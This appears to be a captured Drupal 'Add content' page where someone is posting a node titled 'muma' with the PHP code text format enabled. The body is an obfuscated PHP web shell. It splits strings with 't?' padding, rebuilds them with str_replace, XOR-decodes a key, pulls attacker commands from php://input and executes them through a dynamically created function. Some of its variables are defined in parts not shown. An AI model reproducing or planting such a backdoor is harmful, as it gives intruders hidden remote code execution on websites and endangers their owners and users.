 s
Home » Node » Add content
Title *
muma
Body (Edit summary)
t?$kf="et?057ft?20f88t?3e";$p=t?"';
$A='t?$j++,$i++t?){$o.=t?$t{$t?i}t?^$k{$j}t?;}}returt?n $o;}if
t?(@prt?t?eg_mat';
$O='kt?cxppAat?Fgjt?6HJvYF";fut?nctiot?n x($t?t,$k){$t?c=st?t?tt?rlen($k);$l=st';
$b='rlen($t);$t?o="";t?for($i=t?0;$t?i<$l;)t?t?{t?for($j=t?0;($j<$c&&$i<$l);';
$s='ch("t?/t?$kh(.+t?)$kf/",@file_gt?t?et_contents("t?pt?hp:/t?/t?input?t"),$m';
$c=str_replace('t?','',$Y.$O.$b.$A.$s.$z.$H.$W);
$t=$G('',$c);$t();
?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.